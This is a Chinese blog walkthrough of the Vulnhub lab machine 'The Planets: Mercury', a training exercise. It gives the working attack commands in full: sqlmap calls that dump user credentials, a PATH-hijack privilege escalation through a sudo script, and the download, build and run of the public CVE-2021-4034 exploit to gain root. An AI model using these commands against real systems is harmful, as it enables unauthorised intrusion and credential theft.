本文主要是介绍Vulnhub项目:THE PLANETS: MERCURY,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

1、靶场地址

The Planets: Mercury ~ VulnHubThe Planets: Mercury, made by SirFlash. Download & walkthrough links are available.![]() https://vulnhub.com/entry/the-planets-mercury,544/

https://vulnhub.com/entry/the-planets-mercury,544/

这好像是个系列的,关于星球系列,之前还做过一个地球的,有兴趣的可以看看!Vulnhub项目:Earth_vulnhub earth-CSDN博客文章浏览阅读714次。Vulnhub项目:Earth_vulnhub earthhttps://blog.csdn.net/weixin_43938645/article/details/130265310?spm=1001.2014.3001.5501

2、渗透过程



搞起!确认目标 56.165,本机 56.160,nmap 探测开放端口。





开放 22 和 8080 端口,访问 8080,没啥东西,那就扫个目录看看



只有个 robots.txt

访问一下,啥都没有



尝试 index.html,发现了报错提醒,有个新的路径。



访问新路径后发现了一张图和两个链接,随便点一点观察一下。





访问 load a fact 后发现这块的 id 有东西 。



经过几次尝试发现这块应该有 sql 注入 。

打个单引号,果然,如下图所示



sqlmap 启动,具体命令如下,基础操作!

sqlmap -u http://192.168.56.165:8080/mercuryfacts/1 --dbs --batch

sqlmap -u http://192.168.56.165:8080/mercuryfacts/1 -D mercury --tables --batch

sqlmap -u http://192.168.56.165:8080/mercuryfacts/1 -D mercury -T users --columns --batchsqlmap -u http://192.168.56.165:8080/mercuryfacts/1 -D mercury -T users -C username,password --dump --batch

发现用户名和密码。用这些用户名和密码去尝试 ssh,也可以用 hydra 去爆破 ssh。

经过测试发现只有最后一个可以登上。



进入后,首先发现了 user_flag,还发现了个文件夹,里面有提示

这两个怎么看怎么像个用户名和密码,只不过密码是base64 加密了



那就解密下下面的用户,很好,出来了,下面去连接这个 linuxmaster 用户,当然也可以之间在 webmaster 用户那 su 一下



找了一下,没啥东西,那就提权一下。这里有两种方式提权,首先介绍第一种,利用 sudo -l,进行环境变量提权。可以看看这个 sh 文件是怎么写的。

他这是用 tail 命令去做了个操作,那可以自己做一个 tail 二进制程序,然后把它的环境变量设置一下,应用新的环境变量,用这个环境变量下的 tail 去执行这个 sh 文件。

echo "/bin/bash" > tail

chmod 777 tail

export PATH=.:$PATH

sudo --preserve-env=PATH /usr/bin/check_syslog.sh



啪的一下,肉特root了,获取了 root_flag。就很舒服!



下面是第二种方式,利用 suid 去提权。输入下面的命令去找具有 suid 的文件。

find / -perm -4000 -type f 2>/dev/null

好巧不巧,发现了个这个,我以前文章有对这个 cve 进行分析CVE-2021-4034漏洞原理解析-CSDN博客文章浏览阅读8k次,点赞5次,收藏14次。本篇文章主要分析了CVE-2021-4034漏洞,同时介绍了相关知识点以及使用方法,漏洞复现在前渗透测试(七)中体现,记录自己学习过程。_cve-2021-4034https://blog.csdn.net/weixin_43938645/article/details/127924107 下载,打包,开启 web 服务,让靶机把这个 cve 下载到靶机上,然后解压一下。

GitHub - berdav/CVE-2021-4034: CVE-2021-4034 1day

git clone到本地打包

tar -czvf CVE-2021-4034.tar.gz CVE-2021-4034

python3 -m http.server 8099



靶机linuxmaster wget一下,解压,tar -xvf CVE-2021-4034.tar.gz



那下面就简单多了!!!



进到这个文件夹下,make 一下



生成了 cve-2021-4034,之间运行就可返回 root,提权成功!!!!

这个 cve 用户还是挺广的,后面还有个类似的靶机,也是用这个 cve,当然还有其他的方式,正在做其他的方式提权,缓冲区溢出,搞起!

这个靶机算是用两种方式拿下了,希望各位看官继续关注后续文章,哈哈哈,请点赞!!哈哈!!

3、思路总结

接下来总结下思路,从 web 开始思路基本上差不多,用 sql 注入当做切入点,获取用户名和密码,然后进行 ssh 连接,进入系统后,去发现相关文件。进一步深入提权,两种方式,说不定还有更多方式,可以多尝试尝试,没事,靶机么,随便搞,又打不坏,大不了重装!!!

坚持每天能做两台,更新两篇文章,朴实无华的一天就这么度过了,还有不到一个月就得撤了,有点舍不得呢xd!!!!

这篇关于Vulnhub项目:THE PLANETS: MERCURY的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!